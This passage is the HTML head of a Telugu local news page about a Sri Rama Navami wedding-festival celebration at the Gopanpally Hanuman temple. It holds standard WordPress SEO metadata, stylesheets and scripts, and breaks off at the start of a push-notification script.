

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/sri-rama-navami-at-gopanpally-hanuman-temple.html
body_size: 34613
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>గోపనపల్లి హనుమాన్ దేవాలయంలో... సీతారాముల కళ్యాణ మహోత్సవం</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="నమస్తే శేరిలింగంపల్లి : శ్రీరామనవమి పర్వదినాన్ని పురస్కరించుకొని శేరిలింగంపల్లి నియోజకవర్గం గచ్చిబౌలి డివిజన్ పరిధి గోపనపల్లిలోని హనుమాన్ దేవాలయంలో సీతారాముల"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/sri-rama-navami-at-gopanpally-hanuman-temple.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="గోపనపల్లి హనుమాన్ దేవాలయంలో... సీతారాముల కళ్యాణ మహోత్సవం" />
<meta property="og:description" content="నమస్తే శేరిలింగంపల్లి : శ్రీరామనవమి పర్వదినాన్ని పురస్కరించుకొని శేరిలింగంపల్లి నియోజకవర్గం గచ్చిబౌలి డివిజన్ పరిధి గోపనపల్లిలోని హనుమాన్ దేవాలయంలో సీతారాముల" />
<meta property="og:url" content="https://namastheslp.com/news/sri-rama-navami-at-gopanpally-hanuman-temple.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="corporater gangadhar reddy" />
<meta property="article:tag" content="Sri rama navami At Gopanpally Hanuman temple..." />
<meta property="article:section" content="వార్త‌లు" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-30-at-4.14.25-AM.jpeg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-30-at-4.14.25-AM.jpeg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="830" />
<meta property="og:image:alt" content="గోపనపల్లి హనుమాన్ దేవాలయంలో&#8230; సీతారాముల కళ్యాణ మహోత్సవం" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-30T19:48:22+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="గోపనపల్లి హనుమాన్ దేవాలయంలో... సీతారాముల కళ్యాణ మహోత్సవం" />
<meta name="twitter:description" content="నమస్తే శేరిలింగంపల్లి : శ్రీరామనవమి పర్వదినాన్ని పురస్కరించుకొని శేరిలింగంపల్లి నియోజకవర్గం గచ్చిబౌలి డివిజన్ పరిధి గోపనపల్లిలోని హనుమాన్ దేవాలయంలో సీతారాముల" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-30-at-4.14.25-AM.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="EDITOR" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-30-at-4.14.25-AM.jpeg","url":"https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-30-at-4.14.25-AM.jpeg","width":"1280","height":"830","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/sri-rama-navami-at-gopanpally-hanuman-temple.html#webpage","url":"https://namastheslp.com/news/sri-rama-navami-at-gopanpally-hanuman-temple.html","name":"\u0c17\u0c4b\u0c2a\u0c28\u0c2a\u0c32\u0c4d\u0c32\u0c3f \u0c39\u0c28\u0c41\u0c2e\u0c3e\u0c28\u0c4d \u0c26\u0c47\u0c35\u0c3e\u0c32\u0c2f\u0c02\u0c32\u0c4b... \u0c38\u0c40\u0c24\u0c3e\u0c30\u0c3e\u0c2e\u0c41\u0c32 \u0c15\u0c33\u0c4d\u0c2f\u0c3e\u0c23 \u0c2e\u0c39\u0c4b\u0c24\u0c4d\u0c38\u0c35\u0c02","datePublished":"2023-03-30T19:48:22+05:30","dateModified":"2023-03-30T19:48:22+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-30-at-4.14.25-AM.jpeg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR","url":"https://namastheslp.com/author/vinayakumar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","caption":"EDITOR","inLanguage":"en-US"},"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c17\u0c4b\u0c2a\u0c28\u0c2a\u0c32\u0c4d\u0c32\u0c3f \u0c39\u0c28\u0c41\u0c2e\u0c3e\u0c28\u0c4d \u0c26\u0c47\u0c35\u0c3e\u0c32\u0c2f\u0c02\u0c32\u0c4b... \u0c38\u0c40\u0c24\u0c3e\u0c30\u0c3e\u0c2e\u0c41\u0c32 \u0c15\u0c33\u0c4d\u0c2f\u0c3e\u0c23 \u0c2e\u0c39\u0c4b\u0c24\u0c4d\u0c38\u0c35\u0c02","datePublished":"2023-03-30T19:48:22+05:30","dateModified":"2023-03-30T19:48:22+05:30","author":{"@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f :\u00a0\u0c36\u0c4d\u0c30\u0c40\u0c30\u0c3e\u0c2e\u0c28\u0c35\u0c2e\u0c3f \u0c2a\u0c30\u0c4d\u0c35\u0c26\u0c3f\u0c28\u0c3e\u0c28\u0c4d\u0c28\u0c3f \u0c2a\u0c41\u0c30\u0c38\u0c4d\u0c15\u0c30\u0c3f\u0c02\u0c1a\u0c41\u0c15\u0c4a\u0c28\u0c3f \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f \u0c28\u0c3f\u0c2f\u0c4b\u0c1c\u0c15\u0c35\u0c30\u0c4d\u0c17\u0c02 \u0c17\u0c1a\u0c4d\u0c1a\u0c3f\u0c2c\u0c4c\u0c32\u0c3f \u0c21\u0c3f\u0c35\u0c3f\u0c1c\u0c28\u0c4d \u0c2a\u0c30\u0c3f\u0c27\u0c3f \u0c17\u0c4b\u0c2a\u0c28\u0c2a\u0c32\u0c4d\u0c32\u0c3f\u0c32\u0c4b\u0c28\u0c3f \u0c39\u0c28\u0c41\u0c2e\u0c3e\u0c28\u0c4d \u0c26\u0c47\u0c35\u0c3e\u0c32\u0c2f\u0c02\u0c32\u0c4b \u0c38\u0c40\u0c24\u0c3e\u0c30\u0c3e\u0c2e\u0c41\u0c32","name":"\u0c17\u0c4b\u0c2a\u0c28\u0c2a\u0c32\u0c4d\u0c32\u0c3f \u0c39\u0c28\u0c41\u0c2e\u0c3e\u0c28\u0c4d \u0c26\u0c47\u0c35\u0c3e\u0c32\u0c2f\u0c02\u0c32\u0c4b... \u0c38\u0c40\u0c24\u0c3e\u0c30\u0c3e\u0c2e\u0c41\u0c32 \u0c15\u0c33\u0c4d\u0c2f\u0c3e\u0c23 \u0c2e\u0c39\u0c4b\u0c24\u0c4d\u0c38\u0c35\u0c02","@id":"https://namastheslp.com/news/sri-rama-navami-at-gopanpally-hanuman-temple.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/sri-rama-navami-at-gopanpally-hanuman-temple.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-30-at-4.14.25-AM.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/sri-rama-navami-at-gopanpally-hanuman-temple.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; గోపనపల్లి హనుమాన్ దేవాలయంలో&#8230; సీతారాముల కళ్యాణ మహోత్సవం Comments Feed" href="https://namastheslp.com/news/sri-rama-navami-at-gopanpally-hanuman-temple.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/40110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=40110' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fsri-rama-navami-at-gopanpally-hanuman-temple.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fsri-rama-navami-at-gopanpally-hanuman-temple.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

